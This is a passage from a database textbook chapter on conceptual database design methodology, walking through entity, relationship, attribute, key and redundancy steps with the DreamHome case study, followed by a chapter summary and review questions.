The process of producing a description of the implementation of the
database on secondary storage; it describes the base relations, file
organizations, and indexes used to achieve efficient access to the data,
and any associated integrity constraints and security measures.
The physical database design phase allows the designer to make decisions on
how the database is to be implemented. Therefore, physical design is tailored to
a specific DBMS. There is feedback between physical and logical design, because
decisions taken during physical design for improving performance may affect the
logical data model.
16.1.3 Critical Success Factors in Database Design
The following guidelines are often critical to the success of database design:
• Work interactively with the users as much as possible.
• Follow a structured methodology throughout the data modeling process.
M16_CONN3067_06_SE_C16.indd 505
04/06/14 9:36 AM
506
|
Chapter 16 Methodology—Conceptual Database Design
• Employ a data-driven approach.
• Incorporate structural and integrity considerations into the data models.
• Combine conceptualization, normalization, and transaction validation techniques
•
•
•
•
into the data modeling methodology.
Use diagrams to represent as much of the data models as possible.
Use a Database Design Language (DBDL) to represent additional data semantics
that cannot easily be represented in a diagram.
Build a data dictionary to supplement the data model diagrams and the DBDL.
Be willing to repeat steps.
These factors are built into the methodology we present for database design.
16.2
Overview of the Database Design Methodology
In this section, we present an overview of the database design methodology. The
steps in the methodology are as follows.
Conceptual database design
Step 1
Build conceptual data model
Step 1.1 Identify entity types
Step 1.2 Identify relationship types
Step 1.3 Identify and associate attributes with entity or relationship types
Step 1.4 Determine attribute domains
Step 1.5 lDetermine candidate, primary, and alternate key attributes
Step 1.6 Consider use of enhanced modeling concepts (optional step)
Step 1.7 Check model for redundancy
Step 1.8 Validate conceptual data model against user transactions
Step 1.9 Review conceptual data model with user
Logical database design for the relational model
Step 2
Build logical data model
Step 2.1 Derive relations for logical data model
Step 2.2 Validate relations using normalization
Step 2.3 Validate relations against user transactions
Step 2.4 Check integrity constraints
Step 2.5 Review logical data model with user
Step 2.6 Merge logical data models into global model (optional step)
Step 2.7 Check for future growth
Physical database design for relational databases
Step 3
M16_CONN3067_06_SE_C16.indd 506
Translate logical data model for target DBMS
Step 3.1 Design base relations
04/06/14 9:36 AM
16.2
Overview of the Database Design Methodology
Step 3.2
Step 3.3
Step 4
Design file organizations and indexes
Step 4.1 Analyze transactions
Step 4.2 Choose file organizations
Step 4.3 Choose indexes
Step 4.4 Estimate disk space requirements
Step 5
Design user views
Step 6
Design security mechanisms
Step 7
Step 8
Consider the introduction of controlled redundancy
Monitor and tune the operational system
|
507
Design representation of derived data
Design general constraints
This methodology can be used to design relatively simple to highly complex
database systems. Just as the database design stage of the database systems development lifecycle (see Section 10.6) has three phases—conceptual, logical, and
physical design—so too has the methodology. Step 1 creates a conceptual database
design, Step 2 creates a logical database design, and Steps 3 to 8 create a physical
database design. Depending on the complexity of the database system being built,
some of the steps may be omitted. For example, Step 2.6 of the methodology is not
required for database systems with a single user view or database systems with multiple user views being managed using the centralized approach (see Section 10.5).
For this reason, we refer to the creation of a single conceptual data model only
in Step 1 and single logical data model only in Step 2. However, if the database
designer is using the view integration approach (see Section 10.5) to manage user
views for a database system, then Steps 1 and 2 may be repeated as necessary to
create the required number of models, which are then merged in Step 2.6.
In Chapter 10, we introduced the term “local conceptual data model” or “local
logical data model” to refer to the modeling of one or more, but not all, user
views of a database system and the term “global logical data model” to refer to
the modeling of all user views of a database system. However, the methodology
is presented using the more general terms “conceptual data model” and “logical
data model” with the exception of the optional Step 2.6, which necessitates the use
of the terms local logical data model and global logical data model, as it is this step
that describes the tasks necessary to merge separate local logical data models to
produce a global logical data model.
An important aspect of any design methodology is to ensure that the models
produced are repeatedly validated so that they continue to be an accurate representation of the part of the enterprise being modeled. In this methodology the
data models are validated in various ways such as by using normalization (Step 2.2),
by ensuring the critical transactions are supported (Steps 1.8 and 2.3), and by
involving the users as much as possible (Steps 1.9 and 2.5).
The logical model created at the end of Step 2 is then used as the source of
information for physical database design described in Steps 3 to 8. Again, depending on the complexity of the database systems being designed and/or the functionality of the target DBMS, some of the steps of physical database design may
be omitted. For example, Step 4.2 may not be applicable for certain PC-based
M16_CONN3067_06_SE_C16.indd 507
04/06/14 9:36 AM
508
|
Chapter 16 Methodology—Conceptual Database Design
DBMSs. The steps of physical database design are described in detail in
Chapters 18 and 19.
Database design is an iterative process that has a starting point and an almost
endless procession of refinements. Although the steps of the methodology are
presented here as a procedural process, it must be emphasized that this does
not imply that it should be performed in this manner. It is likely that knowledge
gained in one step may alter decisions made in a previous step. Similarly, it may
be useful to look briefly at a later step to help with an earlier step. Therefore, the
methodology should act as a framework to help guide the designer through
database design effectively.
To illustrate the database design methodology we use the DreamHome case study.
The DreamHome database has several user views (Director, Manager, Supervisor,
Assistant, and Client) that are managed using a combination of the centralized and
view integration approaches (see Section 11.4). Applying the centralized approach
resulted in the identification of two collections of user views called StaffClient user
views and Branch user views. The user views represented by each collection are as
follows:
• StaffClient user views—representing Supervisor, Assistant, and Client user
views;
• Branch user views—representing Director and Manager user views.
In this chapter, which describes Step 1 of the methodology, we use the StaffClient
user views to illustrate the building of a conceptual data model, and then in the
following chapter, which describes Step 2, we describe how this model is translated
into a logical data model. As the StaffClient user views represent only a subset of
all the user views of the DreamHome database, it is more correct to refer to the data
models as local data models. However, as stated earlier when we described the
methodology and the worked examples, for simplicity we use the terms conceptual
data model and logical data model until the optional Step 2.6, which describes the
integration of the local logical data models for the StaffClient user views and the
Branch user views.
16.3
Conceptual Database Design Methodology
This section provides a step-by-step guide for conceptual database design.
Step 1: Build Conceptual Data Model
Objective
To build a conceptual data model of the data requirements of the
enterprise.
The first step in conceptual database design is to build one (or more) conceptual
data models of the data requirements of the enterprise. A conceptual data model
comprises:
• entity types;
• relationship types;
• attributes and attribute domains;
M16_CONN3067_06_SE_C16.indd 508
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
509
• primary keys and alternate keys;
• integrity constraints.
The conceptual data model is supported by documentation, including ER diagrams and a data dictionary, which is produced throughout the development of
the model. We detail the types of supporting documentation that may be produced
as we go through the various steps. The tasks involved in Step 1 are:
Step
Step
Step
Step
Step
Step
Step
Step
Step
1.1
1.2
1.3
1.4
1.5
1.6
1.7
1.8
1.9
Identify entity types
Identify relationship types
Identify and associate attributes with entity or relationship types
Determine attribute domains
Determine candidate, primary, and alternate key attributes
Consider use of enhanced modeling concepts (optional step)
Check model for redundancy
Validate conceptual data model against user transactions
Review conceptual data model with user
Step 1.1: Identify entity types
Objective
To identify the required entity types.
The first step in building a conceptual data model is to determine and define the
main objects that the users are interested in. These objects are the entity types for
the model (see Section 12.1). One method of identifying entities is to examine the
users’ requirements specification. From this specification, we identify nouns or
noun phrases that are mentioned (for example, staff number, staff name, property
number, property address, rent, number of rooms). We also look for major objects,
such as people, places, or concepts of interest, excluding those nouns that are
merely qualities of other objects. For example, we could group staff number and
staff name with an object or entity called Staff and group property number, property
address, rent, and number of rooms with an entity called PropertyForRent.
An alternative way of identifying entities is to look for objects that have an existence in their own right. For example, Staff is an entity because staff exist whether or
not we know their names, positions, and dates of birth. If possible, the users should
assist with this activity.
It is sometimes difficult to identify entities because of the way they are presented
in the users’ requirements specification. Users often talk in terms of examples or
analogies. Instead of talking about staff in general, users may mention people’s
names. In some cases, users talk in terms of job roles, particularly when people or
organizations are involved. These roles may be job titles or responsibilities, such as
Director, Manager, Supervisor, or Assistant.
To confuse matters further, users frequently use synonyms and homonyms. Two
words are synonyms when they have the same meaning, for example, “branch” and
“office.” Homonyms occur when the same word can have different meanings depending on the context. For example, the word “program” has several alternative meanings such as a course of study, a series of events, a plan of work, and an item on
the television.
M16_CONN3067_06_SE_C16.indd 509
04/06/14 9:36 AM
510
|
Chapter 16 Methodology—Conceptual Database Design
It is not always obvious whether a particular object is an entity, a relationship, or
an attribute. For example, how would we classify marriage? In fact, depending on
the actual requirements, we could classify marriage as any or all of these. Design
is subjective, and different designers may produce different, but equally valid,
interpretations. The activity therefore relies, to a certain extent, on judgement and
experience. Database designers must take a very selective view of the world and
categorize the things that they observe within the context of the enterprise. Thus,
there may be no unique set of entity types deducible from a given requirements
specification. However, successive iterations of the design process should lead to
the choice of entities that are at least adequate for the system required. For the
StaffClient user views of DreamHome, we identify the following entities:
Staff
PrivateOwner
Client
Lease
PropertyForRent
BusinessOwner
Preference
Document entity types
As entity types are identified, assign them names that are meaningful and obvious
to the user. Record the names and descriptions of entities in a data dictionary. If
possible, document the expected number of occurrences of each entity. If an entity
is known by different names, the names are referred to as synonyms or aliases, which
are also recorded in the data dictionary. Figure 16.1 shows an extract from the data
dictionary that documents the entities for the StaffClient user views of DreamHome.
Step 1.2: Identify relationship types
Objective
To identify the important relationships that exist between the entity
types.
Having identified the entities, the next step is to identify all the relationships that
exist between these entities (see Section 12.2). When we identify entities, one method
Figure 16.1 Extract from the data dictionary for the StaffClient user views of DreamHome
showing a description of entities.
M16_CONN3067_06_SE_C16.indd 510
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
511
is to look for nouns in the users’ requirements specification. Again, we can use the
grammar of the requirements specification to identify relationships. Typically, relationships are indicated by verbs or verbal expressions. For example:
• Staff Manages PropertyForRent
• PrivateOwner Owns PropertyForRent
• PropertyForRent AssociatedWith Lease
The fact that the requirements specification records these relationships suggests
that they are important to the enterprise and should be included in the model.
We are interested only in required relationships between entities. In the previous examples, we identified the Staff Manages PropertyForRent and the PrivateOwner
Owns PropertyForRent relationships. We may also be inclined to include a relationship between Staff and PrivateOwner (for example, Staff Assists PrivateOwner). However,
although this is a possible relationship, from the requirements specification, it is
not a relationship that we are interested in modeling.
In most instances, the relationships are binary; in other words, the relationships exist between exactly two entity types. However, we should be careful to
look out for complex relationships that may involve more than two entity types
(see Section 12.2.1) and recursive relationships that involve only one entity type
(see Section 12.2.2).
Great care must be taken to ensure that all the relationships that are either
explicit or implicit in the users’ requirements specification are detected. In principle, it should be possible to check each pair of entity types for a potential relationship between them, but this would be a daunting task for a large system comprising
hundreds of entity types. On the other hand, it is unwise not to perform some such
check, and the responsibility is often left to the analyst/designer. However, missing relationships should become apparent when we validate the model against the
transactions that are to be supported (Step 1.8).
Use Entity–Relationship (ER) diagrams
It is often easier to visualize a complex system rather than decipher long textual
descriptions of a users’ requirements specification. We use ER diagrams to represent entities and how they relate to one another more easily. Throughout the
database design phase, we recommend that ER diagrams be used whenever necessary to help build up a picture of the part of the enterprise that we are modeling.
In this book, we use UML, but other notations perform a similar function (see
Appendix C).
Determine the multiplicity constraints of relationship types
Having identified the relationships to model, we next determine the multiplicity of
each relationship (see Section 12.6). If specific values for the multiplicity are known,
or even upper or lower limits, document these values as well.
Multiplicity constraints are used to check and maintain data quality. These
constraints are assertions about entity occurrences that can be applied when the
database is updated to determine whether the updates violate the stated rules of the
enterprise. A model that includes multiplicity constraints more explicitly represents
M16_CONN3067_06_SE_C16.indd 511
04/06/14 9:36 AM
512
|
Chapter 16 Methodology—Conceptual Database Design
Figure 16.2 First-cut ER diagram showing entity and relationship types for the StaffClient user
views of DreamHome.
the semantics of the relationships and results in a better representation of the data
requirements of the enterprise.
Check for fan and chasm traps
Having identified the necessary relationships, check that each relationship in the
ER model is a true representation of the “real world,” and that fan or chasm traps
have not been created inadvertently (see Section 12.7).
Figure 16.2 shows the first-cut ER diagram for the StaffClient user views of the
DreamHome case study.
Document relationship types
As relationship types are identified, assign them names that are meaningful and
obvious to the user. Also record relationship descriptions and the multiplicity constraints in the data dictionary. Figure 16.3 shows an extract from the data dictionary that documents the relationships for the StaffClient user views of DreamHome.
Step 1.3: Identify and associate attributes with entity or relationship types
Objective
To associate attributes with appropriate entity or relationship types.
The next step in the methodology is to identify the types of facts about the entities
and relationships that we have chosen to be represented in the database. In a
M16_CONN3067_06_SE_C16.indd 512
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
513
Figure 16.3
Extract from the
data dictionary
for the StaffClient
user views of
DreamHome,
showing a
description of
relationships.
similar way to identifying entities, we look for nouns or noun phrases in the users’
requirements specification. The attributes can be identified where the noun or
noun phrase is a property, quality, identifier, or characteristic of one of these entities or relationships (see Section 12.3).
By far the easiest thing to do when we have identified an entity (x) or a relationship (y) in the requirements specification is to ask “What information are we required to
hold on x or y?” The answer to this question should be described in the specification.
However, in some cases it may be necessary to ask the users to clarify the requirements. Unfortunately, they may give answers to this question that also contain other
concepts, so the users’ responses must be carefully considered.
Simple/composite attributes
It is important to note whether an attribute is simple or composite (see Section
12.3.1). Composite attributes are made up of simple attributes. For example, the
address attribute can be simple and hold all the details of an address as a single
value, such as “115 Dumbarton Road, Glasgow, G11 6YG.” However, the address
attribute may also represent a composite attribute, made up of simple attributes
that hold the address details as separate values in the attributes street (“115
Dumbarton Road”), city (“Glasgow”), and postcode (“G11 6YG”). The option to
represent address details as a simple or composite attribute is determined by the
users’ requirements. If the user does not need to access the separate components
of an address, we represent the address attribute as a simple attribute. On the other
hand, if the user does need to access the individual components of an address, we
represent the address attribute as being composite, made up of the required simple
attributes.
In this step, it is important that we identify all simple attributes to be represented in the conceptual data model including those attributes that make up a
composite attribute.
Single/multi-valued attributes
In addition to being simple or composite, an attribute can also be single-valued or
multi-valued (see Section 12.3.2). Most attributes encountered will be single-valued,
but occasionally a multi-valued attribute may be encountered; that is, an attribute
that holds multiple values for a single entity occurrence. For example, we may
identify the attribute telNo (the telephone number) of the Client entity as a multivalued attribute.
M16_CONN3067_06_SE_C16.indd 513
04/06/14 9:36 AM
514
|
Chapter 16 Methodology—Conceptual Database Design
On the other hand, client telephone numbers may have been identified as a separate entity from Client. This is an alternative, and equally valid, way to model this.
As you will see in Step 2.1, multi-valued attributes are mapped to relations anyway,
so both approaches produce the same end result.
Derived attributes
Attributes whose values are based on the values of other attributes are known as
derived attributes (see Section 12.3.3). Examples of derived attributes include:
• the age of a member of staff;
• the number of properties that a member of staff manages;
• the rental deposit (calculated as twice the monthly rent).
Often, these attributes are not represented in the conceptual data model.
However, sometimes the value of the attribute or attributes on which the derived
attribute is based may be deleted or modified. In this case, the derived attribute
must be shown in the data model to avoid this potential loss of information.
However, if a derived attribute is shown in the model, we must indicate that it
is derived. The representation of derived attributes will be considered during
physical database design. Depending on how an attribute is used, new values for
a derived attribute may be calculated each time it is accessed or when the value(s)
it is derived from changes. However, this issue is not the concern of conceptual
database design, and is discussed in more detail in Step 3.2 in Chapter 18.
Potential problems
When identifying the entities, relationships, and attributes for the user views, it is
not uncommon for it to become apparent that one or more entities, relationships,
or attributes have been omitted from the original selection. In this case, return to
the previous steps, document the new entities, relationships, or attributes, and reexamine any associated relationships.
As there are generally many more attributes than entities and relationships, it
may be useful to first produce a list of all attributes given in the users’ requirements
specification. As an attribute is associated with a particular entity or relationship,
remove the attribute from the list. In this way, we ensure that an attribute is associated with only one entity or relationship type and, when the list is empty, that all
attributes are associated with some entity or relationship type.
We must also be aware of cases where attributes appear to be associated with
more than one entity or relationship type, as this can indicate the following:
(1) We have identified several entities that can be represented as a single entity. For
example, we may have identified entities Assistant and Supervisor both with the
attributes staffNo (the staff number), name, sex, and DOB (date of birth), which
can be represented as a single entity called Staff with the attributes staffNo (the
staff number), name, sex, DOB, and position (with values Assistant or Supervisor).
On the other hand, it may be that these entities share many attributes but there
are also attributes or relationships that are unique to each entity. In this case,
we must decide whether we want to generalize the entities into a single entity
such as Staff, or leave them as specialized entities representing distinct staff
M16_CONN3067_06_SE_C16.indd 514
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
515
roles. The consideration of whether to specialize or generalize entities was discussed in Chapter 13 and is addressed in more detail in Step 1.6.
(2) We have identified a relationship between entity types. In this case, we must
associate the attribute with only one entity, the parent entity, and ensure that
the relationship was previously identified in Step 1.2. If this is not the case, the
documentation should be updated with details of the newly identified relationship. For example, we may have identified the entities Staff and PropertyForRent
with the following attributes:
Staff
PropertyForRent
staffNo, name, position, sex, DOB
propertyNo, street, city, postcode, type, rooms, rent, managerName
The presence of the managerName attribute in PropertyForRent is intended to represent the relationship Staff Manages PropertyForRent. In this case, the managerName
attribute should be omitted from PropertyForRent and the relationship Manages
should be added to the model.
DreamHome attributes for entities
For the StaffClient user views of DreamHome, we identify and associate attributes
with entities as follows:
Staff
staffNo, name (composite: fName, IName), position, sex, DOB
PropertyForRent
propertyNo, address (composite: street, city, postcode), type, rooms, rent
PrivateOwner
ownerNo, name (composite: fName, IName), address, telNo
BusinessOwner
ownerNo, bName, bType, address, telNo, contactName
Client
clientNo, name (composite: fName, IName), telNo, eMail
Preference
prefType, maxRent
Lease leaseNo, paymentMethod, deposit (derived as PropertyForRent.rent*2),
depositPaid, rentStart, rentFinish, duration (derived as rentFinish –
rentStart)
DreamHome attributes for relationships
Some attributes should not be associated with entities, but instead should be associated with relationships. For the StaffClient user views of DreamHome, we identify
and associate attributes with relationships, as follows:
Views
viewDate, comment
Document attributes
As attributes are identified, assign them names that are meaningful to the user.
Record the following information for each attribute:
• attribute name and description;
• data type and length;
• any aliases that the attribute is known by;
• whether the attribute is composite and, if so, the simple attributes that make up
the composite attribute;
• whether the attribute is multi-valued;
M16_CONN3067_06_SE_C16.indd 515
04/06/14 9:36 AM
516
|
Chapter 16 Methodology—Conceptual Database Design
Figure 16.4 Extract from the data dictionary for the StaffClient user views of DreamHome
showing a description of attributes.
• whether the attribute is derived and, if so, how it is to be computed;
• any default value for the attribute.
Figure 16.4 shows an extract from the data dictionary that documents the attributes
for the StaffClient user views of DreamHome.
Step 1.4: Determine attribute domains
Objective
To determine domains for the attributes in the conceptual data
model.
The objective of this step is to determine domains for all the attributes in the model
(see Section 12.3). A domain is a pool of values from which one or more attributes
draw their values. For example, we may define:
• the attribute domain of valid staff numbers (staffNo) as being a five-character
variable-length string, with the first two characters as letters and the next one to
three characters as digits in the range 1–999;
• the possible values for the sex attribute of the Staff entity as being either “M” or
“F.” The domain of this attribute is a single character string consisting of the values “M” or “F.”
A fully developed data model specifies the domains for each attribute and includes:
• allowable set of values for the attribute;
• sizes and formats of the attribute.
Further information can be specified for a domain, such as the allowable
operations on an attribute, and which attributes can be compared with other
attributes or used in combination with other attributes. However, implementing these characteristics of attribute domains in a DBMS is still the subject of
research.
M16_CONN3067_06_SE_C16.indd 516
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
517
Document attribute domains
As attribute domains are identified, record their names and characteristics in the
data dictionary. Update the data dictionary entries for attributes to record their
domain in place of the data type and length information.
Step 1.5: Determine candidate, primary, and alternate key attributes
Objective
To identify the candidate key(s) for each entity type and, if there is
more than one candidate key, to choose one to be the primary key
and the others as alternate keys.
This step is concerned with identifying the candidate key(s) for an entity and then
selecting one to be the primary key (see Section 12.3.4). A candidate key is a minimal set of attributes of an entity that uniquely identifies each occurrence of that
entity. We may identify more than one candidate key, in which case we must choose
one to be the primary key; the remaining candidate keys are called alternate keys.
People’s names generally do not make good candidate keys. For example, we may
think that a suitable candidate key for the Staff entity would be the composite attribute
name, the member of staff’s name. However, it is possible for two people with the same
name to join DreamHome, which would clearly invalidate the choice of name as a candidate key. We could make a similar argument for the names of property owners. In
such cases, rather than coming up with combinations of attributes that may provide
uniqueness, it may be better to use an existing attribute that would always ensure
uniqueness, such as the staffNo attribute for the Staff entity and the ownerNo attribute for
the PrivateOwner entity, or define a new attribute that would provide uniqueness.
When choosing a primary key from among the candidate keys, use the following
guidelines to help make the selection:
• the candidate key with the minimal set of attributes;
• the candidate key that is least likely to have its values changed;
• the candidate key with fewest characters (for those with textual attribute(s));
• the candidate key with smallest maximum value (for those with numerical
attribute(s));
• the candidate key that is easiest to use from the users’ point of view.
In the process of identifying primary keys, note whether an entity is strong or
weak. If we are able to assign a primary key to an entity, the entity is referred to as
being strong. On the other hand, if we are unable to identify a primary key for an
entity, the entity is referred to as being weak (see Section 12.4). The primary key of
a weak entity can be identified only when we map the weak entity and its relationship with its owner entity to a relation through the placement of a foreign key in
that relation. The process of mapping entities and their relationships to relations
is described in Step 2.1, and therefore the identification of primary keys for weak
entities cannot take place until that step.
DreamHome primary keys
The primary keys for the StaffClient user views of DreamHome are shown in
Figure 16.5. Note that the Preference entity is a weak entity and, as identified
previously, the Views relationship has two attributes, viewDate and comment.
M16_CONN3067_06_SE_C16.indd 517
04/06/14 9:36 AM
518
|
Chapter 16 Methodology—Conceptual Database Design
Figure 16.5 ER diagram for the StaffClient user views of DreamHome with primary keys added.
Document primary and alternate keys
Record the identification of primary and any alternate keys in the data dictionary.
Step 1.6: Consider use of enhanced modeling concepts (optional step)
Objective
To consider the use of enhanced modeling concepts, such as
specialization/generalization, aggregation, and composition.
In this step, we have the option to continue the development of the ER model using
the enhanced modeling concepts discussed in Chapter 13, namely specialization/
generalization, aggregation, and composition. If we select the specialization
approach, we attempt to highlight differences between entities by defining one or
more subclasses of a superclass entity. If we select the generalization approach,
we attempt to identify common features between entities to define a generalizing
superclass entity. We may use aggregation to represent a ‘has-a’ or ‘is-part-of’ relationship between entity types, where one represents the ‘whole’ and the other the
‘part’. We may use composition (a special type of aggregation) to represent an
association between entity types where there is a strong ownership and coincidental
lifetime between the ‘whole’ and the ‘part’.
For the StaffClient user views of DreamHome, we choose to generalize the two
entities PrivateOwner and BusinessOwner to create a superclass Owner that contains the
common attributes ownerNo, address, and telNo. The relationship that the Owner
superclass has with its subclasses is mandatory and disjoint, denoted as {Mandatory,
Or}; each member of the Owner superclass must be a member of one of the subclasses, but cannot belong to both.
M16_CONN3067_06_SE_C16.indd 518
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
519
Figure 16.6 Revised ER diagram for the StaffClient user views of DreamHome with
specialization/generalization added.
In addition, we identify one specialization subclass of Staff, namely Supervisor,
specifically to model the Supervises relationship. The relationship that the Staff
superclass has with the Supervisor subclass is optional: a member of the Staff superclass does not necessarily have to be a member of the Supervisor subclass. To keep
the design simple, we decide not to use aggregation or composition. The revised
ER diagram for the StaffClient user views of DreamHome is shown in Figure 16.6.
There are no strict guidelines on when to develop the ER model using enhanced
modeling concepts, as the choice is often subjective and dependent on the particular characteristics of the situation that is being modeled. As a useful “rule of
thumb” when considering the use of these concepts, always attempt to represent the
important entities and their relationships as clearly as possible in the ER diagram.
Therefore, the use of enhanced modeling concepts should be guided by the readability of the ER diagram and the clarity by which it models the important entities
and relationships.
These concepts are associated with enhanced ER modeling. However, as this step
is optional, we simply use the term “ER diagram” when referring to the diagrammatic representation of data models throughout the methodology.
M16_CONN3067_06_SE_C16.indd 519
04/06/14 9:36 AM
520
|
Chapter 16 Methodology—Conceptual Database Design
Step 1.7: Check model for redundancy
Objective
To check for the presence of any redundancy in the model.
In this step, we examine the conceptual data model with the specific objective of
identifying whether there is any redundancy present and removing any that does
exist. The three activities in this step are:
(1) re-examine one-to-one (1:1) relationships;
(2) remove redundant relationships;
(3) consider time dimension.
(1) Re-examine one-to-one (1:1) relationships
In the identification of entities, we may have identified two entities that represent
the same object in the enterprise. For example, we may have identified the two
entities Client and Renter that are actually the same; in other words, Client is a synonym for Renter. In this case, the two entities should be merged together. If the
primary keys are different, choose one of them to be the primary key and leave
the other as an alternate key.
(2) Remove redundant relationships
A relationship is redundant if the same information can be obtained via other relationships. We are trying to develop a minimal data model and, as redundant relationships are unnecessary, they should be removed. It is relatively easy to identify
whether there is more than one path between two entities. However, this does not
necessarily imply that one of the relationships is redundant, as they may represent
different associations between the entities. For example, consider the relationships
between the PropertyForRent, Lease, and Client entities shown in Figure 16.7. There
are two ways to find out which clients rent which properties. There is the direct
route using the Rents relationship between the Client and PropertyForRent entities,
and there is the indirect route, using the Holds and AssociatedWith relationships via
the Lease entity. Before we can assess whether both routes are required, we need
Figure 16.7
Remove the
redundant
relationship
called Rents.
M16_CONN3067_06_SE_C16.indd 520
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
521
to establish the purpose of each relationship. The Rents relationship indicates
which client rents which property. On the other hand, the Holds relationship indicates which client holds which lease, and the AssociatedWith relationship indicates
which properties are associated with which leases. Although it is true that there
is a relationship between clients and the properties they rent, this is not a direct
relationship and the association is more accurately represented through a lease.
The Rents relationship is therefore redundant and does not convey any additional
information about the relationship between PropertyForRent and Client that cannot
more correctly be found through the Lease entity. To ensure that we create a minimal model, the redundant Rents relationship must be removed.
(3) Consider time dimension
The time dimension of relationships is important when assessing redundancy.
For example, consider the situation in which we wish to model the relationships
between the entities Man, Woman, and Child, as illustrated in Figure 16.8. Clearly,
there are two paths between Man and Child: one via the direct relationship FatherOf
and the other via the relationships MarriedTo and MotherOf. Consequently, we may
think that the relationship FatherOf is unnecessary. However, this would be incorrect
for two reasons:
(1) The father may have children from a previous marriage, and we are modeling
only the father’s current marriage through a 1:1 relationship.
(2) The father and mother may not be married, or the father may be married to
someone other than the mother (or the mother may be married to someone
who is not the father).
In either case, the required relationship could not be modeled without the FatherOf
relationship. The message is that it is important to examine the meaning of each
relationship between entities when assessing redundancy. At the end of this step,
we have simplified the local conceptual data model by removing any inherent
redundancy.
Step 1.8: Validate conceptual data model against user transactions
Objective
To ensure that the conceptual data model supports the required
transactions.
Figure 16.8
Example of a
nonredundant
relationship
FatherOf.
M16_CONN3067_06_SE_C16.indd 521
04/06/14 9:36 AM
522
|
Chapter 16 Methodology—Conceptual Database Design
We now have a conceptual data model that represents the data requirements of the
enterprise. The objective of this step is to check the model to ensure that the model
supports the required transactions. Using the model, we attempt to perform the
operations manually. If we can resolve all transactions in this way, we have checked
that the conceptual data model supports the required transactions. However, if we
are unable to perform a transaction manually, there must be a problem with the
data model, which must be resolved. In this case, it is likely that we have omitted
an entity, a relationship, or an attribute from the data model.
We examine two possible approaches to ensuring that the conceptual data model
supports the required transactions:
(1) describing the transactions;
(2) using transaction pathways.
Describing the transaction
Using the first approach, we check that all the information (entities, relationships,
and their attributes) required by each transaction is provided by the model, by
documenting a description of each transaction’s requirements. We illustrate this
approach for an example DreamHome transaction listed in Appendix A from the
StaffClient user views:
Transaction (d): List the details of properties managed by a named member
of staff at the branch
The details of properties are held in the PropertyForRent entity and the details
of staff who manage properties are held in the Staff entity. In this case, we can
use the Staff Manages PropertyForRent relationship to produce the required list.
Using transaction pathways
The second approach to validating the data model against the required transactions involves diagrammatically representing the pathway taken by each transaction
directly on the ER diagram. An example of this approach for the query transactions for the StaffClient user views listed in Appendix A is shown in Figure 16.9.
Clearly, the more transactions that exist, the more complex this diagram would
become, so for readability we may need several such diagrams to cover all the
transactions.
This approach allows the designer to visualize areas of the model that are not
required by transactions and those areas that are critical to transactions. We are
therefore in a position to directly review the support provided by the data model
for the transactions required. If there are areas of the model that do not appear
to be used by any transactions, we may question the purpose of representing this
information in the data model. On the other hand, if there are areas of the model
that are inadequate in providing the correct pathway for a transaction, we may
need to investigate the possibility that critical entities, relationships, or attributes
have been missed.
It may look like a lot of hard work to check every transaction that the model has
to support in this way, and it certainly can be. As a result, it may be tempting to
omit this step. However, it is very important that these checks are performed now
M16_CONN3067_06_SE_C16.indd 522
04/06/14 9:36 AM
16.3
Conceptual Database Design Methodology
|
523
Figure 16.9 Using pathways to check whether the conceptual data model supports the user
transactions.
rather than later, when it is much more difficult and expensive to resolve any errors
in the data model.
Step 1.9: Review conceptual data model with user
Objective
To review the conceptual data model with the users to ensure that
they consider the model to be a “true” representation of the data
requirements of the enterprise.
Before completing Step 1, we review the conceptual data model with the user.
The conceptual data model includes the ER diagram and the supporting documentation that describes the data model. If any anomalies are present in the data
model, we must make the appropriate changes, which may require repeating the
previous step(s). We repeat this process until the user is prepared to “sign off”
the model as being a “true” representation of the part of the enterprise that we
are modeling.
The steps in this methodology are summarized in Appendix D The next chapter
describes the steps of the logical database design methodology.
M16_CONN3067_06_SE_C16.indd 523
04/06/14 9:36 AM
524
|
Chapter 16 Methodology—Conceptual Database Design
Chapter Summary
• A design methodology is a structured approach that uses procedures, techniques, tools, and documentation
aids to support and facilitate the process of design.
• Database design includes three main phases: conceptual, logical, and physical database design.
• Conceptual database design is the process of constructing a model of the data used in an enterprise, inde-
pendent of all physical considerations.
• Conceptual database design begins with the creation of a conceptual data model of the enterprise, which is
entirely independent of implementation details such as the target DBMS, application programs, programming
languages, hardware platform, performance issues, or any other physical considerations.
• Logical database design is the process of constructing a model of the data used in an enterprise based on a
specific data model (such as the relational model), but independent of a particular DBMS and other physical
considerations. Logical database design translates the conceptual data model into a logical data model of the
enterprise.
• Physical database design is the process of producing a description of the implementation of the database on
secondary storage; it describes the base relations, file organizations, and indexes used to achieve efficient access
to the data, and any associated integrity constraints and security measures.
• The physical database design phase allows the designer to make decisions on how the database is to be imple-
mented. Therefore, physical design is tailored to a specific DBMS. There is feedback between physical and
conceptual/logical design, because decisions taken during physical design to improve performance may affect the
structure of the conceptual/logical data model.
• There are several critical factors for the success of the database design stage, including, for example, working
interactively with users and being willing to repeat steps.
• The main objective of Step 1 of the methodology is to build a conceptual data model of the data require-
ments of the enterprise. A conceptual data model comprises: entity types, relationship types, attributes, attribute
domains, primary keys, and alternate keys.
• A conceptual data model is supported by documentation, such as ER diagrams and a data dictionary, which is
produced throughout the development of the model.
• The conceptual data model is validated to ensure it supports the required transactions. Two possible
approaches to ensure that the conceptual data model supports the required transactions are: (1) checking that
all the information (entities, relationships, and their attributes) required by each transaction is provided by the
model by documenting a description of each transaction’s requirements; (2) diagrammatically representing the
pathway taken by each transaction directly on the ER diagram.
Review Questions
16.1 Describe the purpose of a design methodology.
16.2 Describe the main phases involved in database design.
16.3 Identify important factors in the success of database design.
16.4 Discuss the important role played by users in the process of database design.
16.5 Describe the main objective of conceptual database design.
16.6 What is the purpose of conceptual database design? How is it utilized while designing a database?
M16_CONN3067_06_SE_C16.indd 524
04/06/14 9:36 AM
Exercises
|
525
16.7 How would you identify entity and relationship types from a user’s requirements specification?
16.8 How would you identify attributes from a user’s requirements specification and then associate the attributes with
entity or relationship types?
16.9 Using enhanced modeling concepts in the conceptual design is optional. Describe the possible EER concepts that
can be presented in a conceptual model.
16.10 How would you check a data model for redundancy? Give an example to illustrate your answer.
